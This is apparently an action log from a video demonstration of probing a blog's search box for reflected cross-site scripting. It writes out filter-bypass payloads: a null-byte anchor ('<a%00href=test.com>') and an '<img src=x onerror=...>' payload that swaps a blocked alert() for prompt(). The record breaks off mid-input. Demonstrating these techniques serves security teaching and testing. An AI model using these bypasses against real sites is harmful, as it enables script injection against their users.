
- Search CheeseBlog for the random test string "klbfjundfgd" to see the no-results filter hints
{"action": "type", "text": "klbfjund"}

{"action": "double_click", "coordinate": [552, 219]}

{"action": "mouse_move", "coordinate": [675, 204]}

{"action": "mouse_move", "coordinate": [532, 161]}

{"action": "left_click", "coordinate": [504, 173]}

- Search for the anchor payload <a href=test.com> and see it echoed as <a/href=test.com>
{"action": "type", "text": "<"}

{"action": "type", "text": "a href=test"}

{"action": "type", "text": ".com"}

- Search for <a%00href=test.com> via the URL so the anchor renders as a real link
{"action": "type", "text": "<a href=test.com>"}

{"action": "mouse_move", "coordinate": [91, 239]}

- Build the payload <img src=x onerror=...>, swapping the blocked alert() for prompt()
{"action": "type", "text": "<img st"}

{"action": "type", "text": "or"}
